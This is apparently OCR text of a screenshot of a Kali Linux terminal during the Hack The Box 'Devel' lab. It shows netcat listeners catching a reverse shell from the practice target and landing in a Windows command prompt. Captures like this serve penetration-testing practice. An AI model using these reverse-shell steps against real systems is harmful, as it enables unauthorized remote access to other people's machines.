 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
TeraBox
1 2 3 4
2
10.10.16.12
2:27
kali@kali: ~/Desktop/CTF/HTB/Devel
kali@kali: ~/Desktop/CTF/HTB/Devel × kali@kali: ~/Desktop/CTF/HTB/Devel × kali@kali: ~/Desktop/CTF/HTB/Devel × kali@kali: ~/Desktop/CTF/HTB/Devel × kali@kali: ~/Desktop/CTF/HTB/Devel ×
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
└─$ nc -lvnp 4444
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
^C
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.5] 49169
ls
┌──(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.5] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>dir
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11°C Sunny
ENG
12:57
02-01-2024